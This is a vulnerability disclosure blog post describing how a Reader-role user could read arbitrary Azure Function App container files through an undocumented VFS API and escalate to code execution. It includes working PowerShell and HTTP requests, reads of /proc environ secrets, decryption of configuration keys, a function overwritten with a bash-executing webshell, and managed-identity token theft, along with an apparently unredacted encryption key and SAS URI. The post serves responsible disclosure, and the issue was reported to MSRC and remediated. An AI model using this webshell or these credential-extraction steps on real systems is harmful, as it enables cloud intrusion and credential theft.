Escalating Privileges with Azure Function Apps

As penetration testers, we continue to see an increase in applications built natively in the cloud. These are a mix of legacy applications that are ported to cloud-native technologies and new applications that are freshly built in the cloud provider. One of the technologies that we see being used to support these development efforts is Azure Function Apps. We recently took a deeper look at some of the Function App functionality that resulted in a privilege escalation scenario for users with Reader role permissions on Function Apps. In the case of functions running in Linux containers, this resulted in command execution in the application containers.
TL;DR
Undocumented APIs used by the Azure Function Apps Portal menu allowed for arbitrary file reads on the Function App containers.
- For the Windows containers, this resulted in access to ASP. Net encryption keys.
- For the Linux containers, this resulted in access to function master keys that allowed for overwriting Function App code and gaining remote code execution in the container.
What are Azure Function Apps?
As noted above, Function Apps are one of the pieces of technology used for building cloud-native applications in Azure. The service falls under the umbrella of “App Services” and has many of the common features of the parent service. At its core, the Function App service is a lightweight API service that can be used for hosting serverless application services.
The Azure Portal allows users (with Reader or greater permissions) to view files associated with the Function App, along with the code for the application endpoints (functions). In the Azure Portal, under App files, we can see the files available at the root of the Function App. These are usually requirement files and any supporting files you want to have available for all underlying functions.

Under the individual functions (HttpTrigger1), we can enter the Code + Test menu to see the source code for the function. Much like the code in an Automation Account Runbook, the function code is available to anyone with Reader permissions. We do frequently find hardcoded credentials in this menu, so this is a common menu for us to work with.

Both file viewing options rely on an undocumented API that can be found by proxying your browser traffic while accessing the Azure Portal. The following management.azure.com API endpoint uses the VFS function to list files in the Function App:
https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/tes ter/providers/Microsoft.Web/sites/vfspoc/hostruntime/admin/vfs//?rel ativePath=1&api-version=2021-01-15
In the example above, $SUB_ID would be your subscription ID, and this is for the “vfspoc” Function App in the “tester” resource group.
Discovery of the Issue
Using the identified URL, we started enumerating available files in the output:
[
{
"name": "host.json",
"size": 141,
"mtime": "2022-08-02T19:49:04.6152186+00:00",
"crtime": "2022-08-02T19:49:04.6092235+00:00",
"mime": "application/json",
"href": "https://vfspoc.azurewebsites.net/admin/vfs/host.
json?relativePath=1&api-version=2021-01-15",
"path": "C:homesitewwwroothost.json"
},
{
"name": "HttpTrigger1",
"size": 0,
"mtime": "2022-08-02T19:51:52.0190425+00:00",
"crtime": "2022-08-02T19:51:52.0190425+00:00",
"mime": "inode/directory",
"href": "https://vfspoc.azurewebsites.net/admin/vfs/Http
Trigger1%2F?relativePath=1&api-version=2021-01-15",
"path": "C:homesitewwwrootHttpTrigger1"
}
]
As we can see above, this is the expected output. We can see the host.json file that is available in the Azure Portal, and the HttpTrigger1 function directory. At first glance, this may seem like nothing. While reviewing some function source code in client environments, we noticed that additional directories were being added to the Function App root directory to add libraries and supporting files for use in the functions. These files are not visible in the Portal if they’re in a directory (See “Secret Directory” below). The Portal menu doesn’t have folder handling built in, so these files seem to be invisible to anyone with the Reader role.

By using the VFS APIs, we can view all the files in these application directories, including sensitive files that the Azure Function App Contributors might have assumed were hidden from Readers. While this is a minor information disclosure, we can take the issue further by modifying the “relativePath” parameter in the URL from a “1” to a “0”.
Changing this parameter allows us to now see the direct file system of the container. In this first case, we’re looking at a Windows Function App container. As a test harness, we’ll use a little PowerShell to grab a “management.azure.com” token from our authenticated (as a Reader) Azure PowerShell module session, and feed that to the API for our requests to read the files from the vfspoc Function App.
$mgmtToken = (Get-AzAccessToken -ResourceUrl
"https://management.azure.com").Token
(Invoke-WebRequest -Verbose:$false -Uri (-join ("https://management.
azure.com/subscriptions/$SUB_ID/resourceGroups/tester/providers/
Microsoft.Web/sites/vfspoc/hostruntime/admin/vfs//?relativePath=
0&api-version=2021-01-15")) -Headers @{Authorization="Bearer
$mgmtToken"}).Content | ConvertFrom-Json
name : data
size : 0
mtime : 2022-09-12T20:20:48.2362984+00:00
crtime : 2022-09-12T20:20:48.2362984+00:00
mime : inode/directory
href : https://vfspoc.azurewebsites.net/admin/vfs/data%2F?
relativePath=0&api-version=2021-01-15
path : D:homedata
name : LogFiles
size : 0
mtime : 2022-09-12T20:20:02.5561162+00:00
crtime : 2022-09-12T20:20:02.5561162+00:00
mime : inode/directory
href : https://vfspoc.azurewebsites.net/admin/vfs/LogFiles%2
F?relativePath=0&api-version=2021-01-15
path : D:homeLogFiles
name : site
size : 0
mtime : 2022-09-12T20:20:02.5701081+00:00
crtime : 2022-09-12T20:20:02.5701081+00:00
mime : inode/directory
href : https://vfspoc.azurewebsites.net/admin/vfs/site%2F?
relativePath=0&api-version=2021-01-15
path : D:homesite
name : ASP.NET
size : 0
mtime : 2022-09-12T20:20:48.2362984+00:00
crtime : 2022-09-12T20:20:48.2362984+00:00
mime : inode/directory
href : https://vfspoc.azurewebsites.net/admin/vfs/ASP.NET%2F
?relativePath=0&api-version=2021-01-15
path : D:homeASP.NET
Access to Encryption Keys on the Windows Container
With access to the container’s underlying file system, we’re now able to browse into the ASP.NET directory on the container. This directory contains the “DataProtection-Keys” subdirectory, which houses xml files with the encryption keys for the application.
Here’s an example URL and file for those keys:
https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/
tester/providers/Microsoft.Web/sites/vfspoc/hostruntime/admin/vfs/
/ASP.NET/DataProtection-Keys/key-ad12345a-e321-4a1a-d435-4a98ef4b3
fb5.xml?relativePath=0&api-version=2018-11-01
<?xml version="1.0" encoding="utf-8"?>
<key id="ad12345a-e321-4a1a-d435-4a98ef4b3fb5" version="1">
<creationDate>2022-03-29T11:23:34.5455524Z</creationDate>
<activationDate>2022-03-29T11:23:34.2303392Z</activationDate>
<expirationDate>2022-06-27T11:23:34.2303392Z</expirationDate>
<descriptor deserializerType="Microsoft.AspNetCore.DataProtection.
AuthenticatedEncryption.ConfigurationModel.AuthenticatedEncryptor
DescriptorDeserializer, Microsoft.AspNetCore.DataProtection,
Version=3.1.18.0, Culture=neutral
, PublicKeyToken=ace99892819abce50">
<descriptor>
<encryption algorithm="AES_256_CBC" />
<validation algorithm="HMACSHA256" />
<masterKey p4_requiresEncryption="true" xmlns_p4="
https://schemas.asp.net/2015/03/dataProtection">
<!-- Warning: the key below is in an unencrypted form. -->
<value>a5[REDACTED]==</value>
</masterKey>
</descriptor>
</descriptor>
</key>
While we couldn’t use these keys during the initial discovery of this issue, there is potential for these keys to be abused for decrypting information from the Function App. Additionally, we have more pressing issues to look at in the Linux container.
Command Execution on the Linux Container
Since Function Apps can run in both Windows and Linux containers, we decided to spend a little time on the Linux side with these APIs. Using the same API URLs as before, we change them over to a Linux container function app (vfspoc2). As we see below, this same API (with “relativePath=0”) now exposes the Linux base operating system files for the container:
https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/tester/providers/Microsoft.Web/sites/vfspoc2/hostruntime/admin/vfs//?relativePath=0&api-version=2021-01-15
JSON output parsed into a PowerShell object:
name : lost+found
size : 0
mtime : 1970-01-01T00:00:00+00:00
crtime : 1970-01-01T00:00:00+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/lost%2Bfound%2F?relativePath=0&api-version=2021-01-15
path : /lost+found
[Truncated]
name : proc
size : 0
mtime : 2022-09-14T22:28:57.5032138+00:00
crtime : 2022-09-14T22:28:57.5032138+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc%2F?relativePath=0&api-version=2021-01-15
path : /proc
[Truncated]
name : tmp
size : 0
mtime : 2022-09-14T22:56:33.6638983+00:00
crtime : 2022-09-14T22:56:33.6638983+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/tmp%2F?relativePath=0&api-version=2021-01-15
path : /tmp
name : usr
size : 0
mtime : 2022-09-02T21:47:36+00:00
crtime : 1970-01-01T00:00:00+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/usr%2F?relativePath=0&api-version=2021-01-15
path : /usr
name : var
size : 0
mtime : 2022-09-03T21:23:43+00:00
crtime : 2022-09-03T21:23:43+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/var%2F?relativePath=0&api-version=2021-01-15
path : /var Breaking out one of my favorite NetSPI blogs, Directory Traversal, File Inclusion, and The Proc File System, we know that we can potentially access environmental variables for different PIDs that are listed in the “proc” directory.

If we request a listing of the proc directory, we can see that there are a handful of PIDs (denoted by the numbers) listed:
https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/tester/providers/Microsoft.Web/sites/vfspoc2/hostruntime/admin/vfs//proc/?relativePath=0&api-version=2021-01-15
JSON output parsed into a PowerShell object:
name : fs
size : 0
mtime : 2022-09-21T22:00:39.3885209+00:00
crtime : 2022-09-21T22:00:39.3885209+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/fs/?relativePath=0&api-version=2021-01-15
path : /proc/fs
name : bus
size : 0
mtime : 2022-09-21T22:00:39.3895209+00:00
crtime : 2022-09-21T22:00:39.3895209+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/bus/?relativePath=0&api-version=2021-01-15
path : /proc/bus
[Truncated]
name : 1
size : 0
mtime : 2022-09-21T22:00:38.2025209+00:00
crtime : 2022-09-21T22:00:38.2025209+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/1/?relativePath=0&api-version=2021-01-15
path : /proc/1
name : 16
size : 0
mtime : 2022-09-21T22:00:38.2025209+00:00
crtime : 2022-09-21T22:00:38.2025209+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/16/?relativePath=0&api-version=2021-01-15
path : /proc/16
[Truncated]
name : 59
size : 0
mtime : 2022-09-21T22:00:38.6785209+00:00
crtime : 2022-09-21T22:00:38.6785209+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/59/?relativePath=0&api-version=2021-01-15
path : /proc/59
name : 1113
size : 0
mtime : 2022-09-21T22:16:09.1248576+00:00
crtime : 2022-09-21T22:16:09.1248576+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/1113/?relativePath=0&api-version=2021-01-15
path : /proc/1113
name : 1188
size : 0
mtime : 2022-09-21T22:17:18.5695703+00:00
crtime : 2022-09-21T22:17:18.5695703+00:00
mime : inode/directory
href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/1188/?relativePath=0&api-version=2021-01-15
path : /proc/1188For the next step, we can use PowerShell to request the “environ” file from PID 59 to get the environmental variables for that PID. We will then write it to a temp file and “get-content” the file to output it.
$mgmtToken = (Get-AzAccessToken -ResourceUrl "https://management.azure.com").Token
Invoke-WebRequest -Verbose:$false -Uri (-join ("https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/tester/providers/Microsoft.Web/sites/vfspoc2/hostruntime/admin/vfs//proc/59/environ?relativePath=0&api-version=2021-01-15")) -Headers @{Authorization="Bearer $mgmtToken"} -OutFile .TempFile.txt
gc .TempFile.txt
PowerShell Output - Newlines added for clarity:
CONTAINER_IMAGE_URL=mcr.microsoft.com/azure-functions/mesh:3.13.1-python3.7
REGION_NAME=Central US
HOSTNAME=SandboxHost-637993944271867487
[Truncated]
CONTAINER_ENCRYPTION_KEY=bgyDt7gk8COpwMWMxClB7Q1+CFY/a15+mCev2leTFeg=
LANG=C.UTF-8
CONTAINER_NAME=E9911CE2-637993944227393451
[Truncated]
CONTAINER_START_CONTEXT_SAS_URI=https://wawsstorageproddm1157.blob.core.windows.net/azcontainers/e9911ce2-637993944227393451?sv=2014-02-14&sr=b&sig=5ce7MUXsF4h%2Fr1%2BfwIbEJn6RMf2%2B06c2AwrNSrnmUCU%3D&st=2022-09-21T21%3A55%3A22Z&se=2023-09-21T22%3A00%3A22Z&sp=r
[Truncated]In the output, we can see that there are a couple of interesting variables.
- CONTAINER_ENCRYPTION_KEY
- CONTAINER_START_CONTEXT_SAS_URI
The encryption key variable is self-explanatory, and the SAS URI should be familiar to anyone that read Jake Karnes’ post on attacking Azure SAS tokens. If we navigate to the SAS token URL, we’re greeted with an “encryptedContext” JSON blob. Conveniently, we have the encryption key used for this data.

Using CyberChef, we can quickly pull together the pieces to decrypt the data. In this case, the IV is the first portion of the JSON blob (“Bad/iquhIPbJJc4n8wcvMg==”). We know the key (“bgyDt7gk8COpwMWMxClB7Q1+CFY/a15+mCev2leTFeg=”), so we will just use the middle portion of the Base64 JSON blob as our input.
Here’s what the recipe looks like in CyberChef:

Once decrypted, we have another JSON blob of data, now with only one encrypted chunk (“EncryptedEnvironment”). We won’t be dealing with that data as the important information has already been decrypted below.
{"SiteId":98173790,"SiteName":"vfspoc2",
"EncryptedEnvironment":"2 | Xj[REDACTED]== | XjAN7[REDACTED]KRz",
"Environment":{"FUNCTIONS_EXTENSION_VERSION":"~3",
"APPSETTING_FUNCTIONS_EXTENSION_VERSION":"~3",
"FUNCTIONS_WORKER_RUNTIME":"python",
"APPSETTING_FUNCTIONS_WORKER_RUNTIME":"python",
"AzureWebJobsStorage":"DefaultEndpointsProtocol=https;AccountName=
storageaccountfunct9626;AccountKey=7s[REDACTED]uA==;EndpointSuffix=
core.windows.net",
"APPSETTING_AzureWebJobsStorage":"DefaultEndpointsProtocol=https;
AccountName=storageaccountfunct9626;AccountKey=7s[REDACTED]uA==;
EndpointSuffix=core.windows.net",
"ScmType":"None",
"APPSETTING_ScmType":"None",
"WEBSITE_SITE_NAME":"vfspoc2",
"APPSETTING_WEBSITE_SITE_NAME":"vfspoc2",
"WEBSITE_SLOT_NAME":"Production",
"APPSETTING_WEBSITE_SLOT_NAME":"Production",
"SCM_RUN_FROM_PACKAGE":"https://storageaccountfunct9626.blob.core.
windows.net/scm-releases/scm-latest-vfspoc2.zip?sv=2014-02-14&sr=b&
sig=%2BN[REDACTED]%3D&se=2030-03-04T17%3A16%3A47Z&sp=rw",
"APPSETTING_SCM_RUN_FROM_PACKAGE":"https://storageaccountfunct9626.
blob.core.windows.net/scm-releases/scm-latest-vfspoc2.zip?sv=2014-
02-14&sr=b&sig=%2BN[REDACTED]%3D&se=2030-03-04T17%3A16%3A47Z&sp=rw",
"WEBSITE_AUTH_ENCRYPTION_KEY":"F1[REDACTED]25",
"AzureWebEncryptionKey":"F1[REDACTED]25",
"WEBSITE_AUTH_SIGNING_KEY":"AF[REDACTED]DA",
[Truncated]
"FunctionAppScaleLimit":0,"CorsSpecializationPayload":{"Allowed
Origins":["https://functions.azure.com",
"https://functions-staging.azure.com",
"https://functions-next.azure.com"],"SupportCredentials":false},
"EasyAuthSpecializationPayload":{"SiteAuthEnabled":true,"SiteAuth
ClientId":"18[REDACTED]43",
"SiteAuthAutoProvisioned":true,"SiteAuthSettingsV2Json":null},
"Secrets":{"Host":{"Master":"Q[REDACTED]=","Function":{"default":
"k[REDACTED]="},
"System":{}},"Function":[]}}
The important things to highlight here are:
- AzureWebJobsStorage and APPSETTING_AzureWebJobsStorage
- SCM_RUN_FROM_PACKAGE and APPSETTING_SCM_RUN_FROM_PACKAGE
- Function App “Master” and “Default” secrets
It should be noted that the “MICROSOFT_PROVIDER_AUTHENTICATION_SECRET” will also be available if the Function App has been set up to authenticate users via Azure AD. This is an App Registration credential that might be useful for gaining access to the tenant.
While the jobs storage information is a nice way to get access to the Function App Storage Account, we will be more interested in the Function “Master” App Secret, as that can be used to overwrite the functions in the app. By overwriting the functions, we can get full command execution in the container. This would also allow us to gain access to any attached Managed Identities on the Function App.
For our Proof of Concept, we’ll use the baseline PowerShell “hello” function as our template to overwrite:

This basic function just returns the “Name” submitted from a request parameter. For our purposes, we’ll convert this over to a Function App webshell (of sorts) that uses the “Name” parameter as the command to run.
using namespace System.Net
# Input bindings are passed in via param block.
param($Request, $TriggerMetadata)
# Write to the Azure Functions log stream.
Write-Host "PowerShell HTTP trigger function
processed a request."
# Interact with query parameters or the body of the request.
$name = $Request.Query.Name
if (-not $name) {
$name = $Request.Body.Name
}
$body = "This HTTP triggered function executed successfully.
Pass a name in the query string or in the request body for a
personalized response."
if ($name) {
$cmdoutput = [string](bash -c $name)
$body = (-join("Executed Command: ",$name,"`nCommand Output:
",$cmdoutput))
}
# Associate values to output bindings by calling 'Push-OutputBinding'.
Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
StatusCode = [HttpStatusCode]::OK
Body = $body
})
To overwrite the function, we will use BurpSuite to send a PUT request with our new code. Before we do that, we need to make an initial request for the function code to get the associated ETag to use with PUT request.
Initial GET of the Function Code:
GET /admin/vfs/home/site/wwwroot/HttpTrigger1/run. ps1 HTTP/1.1 Host: vfspoc2.azurewebsites.net x-functions-key: Q[REDACTED]= HTTP/1.1 200 OK Content-Type: application/octet-stream Date: Wed, 21 Sep 2022 23:29:01 GMT Server: Kestrel ETag: "38aaebfb279cda08" Last-Modified: Wed, 21 Sep 2022 23:21:17 GMT Content-Length: 852 using namespace System.Net # Input bindings are passed in via param block. param($Request, $TriggerMetadata) [Truncated] })
PUT Overwrite Request Using the Tag as the “If-Match” Header:
PUT /admin/vfs/home/site/wwwroot/HttpTrigger1/
run.ps1 HTTP/1.1
Host: vfspoc2.azurewebsites.net
x-functions-key: Q[REDACTED]=
Content-Length: 851
If-Match: "38aaebfb279cda08"
using namespace System.Net
# Input bindings are passed in via param block.
param($Request, $TriggerMetadata)
# Write to the Azure Functions log stream.
Write-Host "PowerShell HTTP trigger function processed
a request."
# Interact with query parameters or the body of the request.
$name = $Request.Query.Name
if (-not $name) {
$name = $Request.Body.Name
}
$body = "This HTTP triggered function executed successfully.
Pass a name in the query string or in the request body for a
personalized response."
if ($name) {
$cmdoutput = [string](bash -c $name)
$body = (-join("Executed Command: ",$name,"`nCommand Output:
",$cmdoutput))
}
# Associate values to output bindings by calling
'Push-OutputBinding'.
Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
StatusCode = [HttpStatusCode]::OK
Body = $body
})
HTTP Response:
HTTP/1.1 204 No Content
Date: Wed, 21 Sep 2022 23:32:32 GMT
Server: Kestrel
ETag: "c243578e299cda08"
Last-Modified: Wed, 21 Sep 2022 23:32:32 GMT
The server should respond with a 204 No Content, and an updated ETag for the file. With our newly updated function, we can start executing commands.
Sample URL:
https://vfspoc2.azurewebsites.net/api/HttpTrigger1?name= whoami&code=Q[REDACTED]=
Browser Output:

Now that we have full control over the Function App container, we can potentially make use of any attached Managed Identities and generate tokens for them. In our case, we will just add the following PowerShell code to the function to set the output to the management token we’re trying to export.
$resourceURI = "https://management.azure.com"
$tokenAuthURI = $env:IDENTITY_ENDPOINT + "?resource=
$resourceURI&api-version=2019-08-01"
$tokenResponse = Invoke-RestMethod -Method Get
-Headers @{"X-IDENTITY-HEADER"="$env:IDENTITY_HEADER"}
-Uri $tokenAuthURI
$body = $tokenResponse.access_token
Example Token Exported from the Browser:

For more information on taking over Azure Function Apps, check out this fantastic post by Bill Ben Haim and Zur Ulianitzky: 10 ways of gaining control over Azure function Apps.
Conclusion
Let’s recap the issue:
- Start as a user with the Reader role on a Function App.
- Abuse the undocumented VFS API to read arbitrary files from the containers.
- Access encryption keys on the Windows containers or access the “proc” files from the Linux Container.
- Using the Linux container, read the process environmental variables.
- Use the variables to access configuration information in a SAS token URL.
- Decrypt the configuration information with the variables.
- Use the keys exposed in the configuration information to overwrite the function and gain command execution in the Linux Container.
All this being said, we submitted this issue through MSRC, and they were able to remediate the file access issues. The APIs are still there, so you may be able to get access to some of the Function App container and application files with the appropriate role, but the APIs are now restricted for the Reader role.
MSRC timeline
The initial disclosure for this issue, focusing on Windows containers, was sent to MSRC on Aug 2, 2022. A month later, we discovered the additional impact related to the Linux containers and submitted a secondary ticket, as the impact was significantly higher than initially discovered and the different base container might require a different remediation.
There were a few false starts on the remediation date, but eventually the vulnerable API was restricted for the Reader role on January 17, 2023. On January 24, 2023, Microsoft rolled back the fix after it caused some issues for customers.
On March 6, 2023, Microsoft reimplemented the fix to address the issue. The rollout was completed globally on March 8. At the time of publishing, the Reader role no longer has the ability to read files with the Function App VFS APIs. It should be noted that the Linux escalation path is still a viable option if an attacker has command execution on a Linux Function App.
Explore More Blog Posts

From Pentest Report to Boardroom Strategy in 5 Steps
Learn how to turn technical findings from penetration testing into executive action with a five-step approach for maximizing pentesting value.
